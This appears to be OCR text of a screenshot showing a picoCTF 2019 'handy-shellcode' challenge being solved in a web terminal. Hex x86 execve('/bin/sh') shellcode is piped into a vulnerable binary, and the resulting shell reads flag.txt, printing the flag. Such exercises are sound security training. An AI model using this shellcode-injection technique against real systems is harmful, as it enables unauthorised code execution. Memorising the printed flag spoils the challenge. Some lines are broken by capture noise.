 WeTTy - The Web Term... kali@kali: ~ 08:41 PM 47%
WeTTy - The Web Terminal Emulator - Mozilla Firefox
picoCTF 2019 - Challeng WeTTy - The Web Termi Linux/x86 - execve(/bin/s
https://2019webshell1.picoctf.com 150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ (echo -ne "\x3
x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"; cat -) | ./vuln
Enter your shellcode:
1�j
XQh//shh/bin��
Thanks! Executing now...
whoami
phanatagama
uname -a
Linux pico-2019-shell1 4.15.0-1060-aws #62-Ubuntu SMP Tue Feb 11 21:23:22 UTC 2020 x86_64 x86_64 x86_64 G
ux
ls
flag.txt vuln vuln.c
cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_2cb0ff39}